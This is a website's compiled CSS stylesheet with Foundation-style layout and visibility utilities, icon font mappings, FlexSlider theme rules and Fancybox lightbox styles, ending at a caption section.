@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-weight: bold; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

i { vertical-align: middle; }

.heading { font-family: "Red Hat Display", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.3rem 0; padding: 0 0 0 1.4rem; color: #7f1319; font-size: 0.9rem; line-height: 1.1rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; font-style: italic; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
